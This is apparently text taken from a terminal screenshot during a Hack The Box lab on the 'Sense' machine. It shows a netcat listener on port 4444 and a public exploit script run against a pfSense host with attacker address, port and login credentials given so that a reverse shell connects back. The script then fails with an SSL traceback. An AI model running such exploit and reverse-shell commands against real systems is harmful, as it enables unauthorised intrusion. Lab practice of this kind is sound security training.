 zeroX30@kalki: ~/HTB/sense
zeroX30@kalki: ~/HTB/sense 133x7
┌──(zeroX30㉿kalki)-[~/HTB/sense]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
zeroX30@kalki: ~/HTB/sense 133x39
┌──(zeroX30㉿kalki)-[~/HTB/sense]
└─$ ./43560.py --rhost 10.10.10.60 --lhost 10.10.14.11 --lport 4444 --username rohit --password pfsense
CSRF token obtained
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 468, in _make_request
    self._validate_conn(conn)
    ~~~~~~~~~~~~~~~~~~~^^^^^^
  File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 1097, in _validate_conn
    conn.connect()
    ~~~~~~~~~~~~^^
  File "/usr/lib/python3/dist-packages/urllib3/connection.py", line 642, in connect
    sock_and_verified = _ssl_wrap_socket_and_match_hostname(
        sock=sock,
    ...<14 lines>...
        assert_fingerprint=self.assert_fingerprint,
    )
  File "/usr/lib/python3/dist-packages/urllib3/connection.py", line 783, in _ssl_wrap_socket_and_match_
    ssl_sock = ssl_wrap_socket(
        sock=sock,
    ...<8 lines>...
        tls_in_tls=tls_in_tls,
    )
  File "/usr/lib/python3/dist-packages/urllib3/util/ssl_.py", line 471, in ssl_wrap_socket
    ssl_sock = _ssl_wrap_socket_impl(sock, context, tls_in_tls, server_hostname)
  File "/usr/lib/python3/dist-packages/urllib3/util/ssl_.py", line 515, in _ssl_wrap_socket_impl
    return ssl_context.wrap_socket(sock, server_hostname=server_hostname)
           ~~~~~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^